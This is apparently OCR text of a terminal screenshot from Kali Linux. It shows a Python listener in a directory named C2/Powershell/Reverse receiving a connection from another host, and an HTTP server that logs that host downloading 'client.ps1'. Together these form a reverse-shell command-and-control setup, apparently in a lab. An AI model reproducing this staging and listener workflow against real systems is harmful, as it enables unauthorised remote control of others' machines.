 Reverse : tmux: client — Konsole
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python listener.py
Listening ...
Connected by ('192.168.126.129', 20235)
Enter cmd ipc
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.126.129 - - [23/Jul/2022 09:33:31] "GET /client.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[/opt/C2/Powershell/Reverse]
└─$
[0] 0:python* "kali" 09:33 23-Jul-22
192.168.126.128 9:33 AM